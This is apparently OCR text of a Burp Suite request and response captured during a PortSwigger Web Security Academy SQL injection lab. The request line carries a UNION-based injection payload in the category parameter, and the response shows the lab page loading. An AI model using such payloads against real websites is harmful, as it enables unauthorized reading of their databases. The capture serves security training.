 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+union+select+null,null+-- HTTP/2
2 Host: 0a3600bc0439912e80d985fc00930049.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=2f67WuYgqrhSwESRa50x9ZUFSUKH55Ry; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 9204
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
Search
0 highlights